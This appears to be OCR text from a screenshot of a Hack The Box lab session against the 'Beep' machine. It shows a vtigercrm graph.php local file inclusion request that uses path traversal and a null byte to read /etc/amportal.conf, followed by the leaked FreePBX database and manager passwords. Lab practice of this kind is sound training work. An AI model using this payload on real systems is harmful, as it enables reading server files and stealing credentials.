 192.168.1.35
10.10.14.51
beep - 10.10.10.7
Thu 20/07/23
23:42
2120 MiB
10.10.10.7/vtigercrm/gra
https://10.10.10.7/vtigercrm
https://10.10.10.7/vtigercrm
view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
140%
Import bookmarks...
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin